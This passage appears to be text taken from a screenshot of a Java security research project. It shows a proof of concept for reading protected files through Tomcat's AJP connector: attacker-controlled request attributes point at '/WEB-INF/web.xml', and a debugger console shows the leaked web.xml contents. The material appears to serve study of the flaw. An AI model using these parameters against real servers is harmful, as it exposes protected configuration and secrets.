 javasec-tomcat-ajp
javaweb-sec-source
javase
javasec-agent
javasec-bincat
javasec-osgi
javasec-test
javasec-blog
14 String target = "/dasxcwdw";
15
16
17 // 三个黑客可控的 attribute 属性
18 String request_uri  = "/asdasd";
19 String path_info    = "/web.xml";
20 String servlet_path = "/WEB-INF";
21
bug: AjpReader
Console Debugger
AB 200
Accept-Ranges bytes ETag W/"1257-1570417078000" Mon, 07 Oct 2019 02:57:58 GMT application/xml 1257 AB <?xml version="1.0" encoding="UTF-8"?>
<!--
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements.  See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License.  You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
version="4.0"
metadata-complete="true">
<display-name>Welcome to Tomcat</display-name>
<description>
Welcome to Tomcat
</description>